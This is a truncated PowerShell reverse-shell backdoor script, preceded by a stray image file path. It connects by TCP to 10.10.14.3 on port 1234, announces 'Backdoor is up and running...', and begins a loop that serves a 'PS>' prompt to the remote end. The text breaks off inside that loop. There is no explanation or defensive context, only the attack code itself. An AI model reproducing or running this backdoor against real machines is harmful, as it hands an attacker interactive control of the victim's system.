 try {
    # change the host address and/or port number as necessary
    $client = New-Object Net.Sockets.TcpClient("10.10.14.3", 1234);
    $stream = $client.GetStream();
    $buffer = New-Object Byte[] 1024;
    $encoding = New-Object Text.AsciiEncoding;
    $writer = New-Object IO.StreamWriter($stream);
    $writer.AutoFlush = $true;
    Write-Host "Backdoor is up and running...";
    Write-Host "";
    $bytes = 0;
    do {
        $writer.Write("PS>");
        do {
            $bytes = $stream.Read($buffer, 0, $buffer.Length);
            if ($bytes -gt 0) {